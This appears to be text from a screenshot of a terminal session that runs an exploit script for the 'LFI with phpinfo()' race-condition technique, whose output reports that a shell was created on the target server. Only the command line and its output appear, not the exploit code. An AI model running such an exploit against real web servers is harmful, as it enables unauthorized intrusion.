 bash-3.2$ python exp.py your-ip 8080 100
LFI With PHPInfo()
-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Getting initial offset... found [tmp_name] at 127288
Spawning worker pool (100)...
 289 /  1000
Got it! Shell created in /tmp/g
Woot!  \m/
Shuttin' down...
bash-3.2$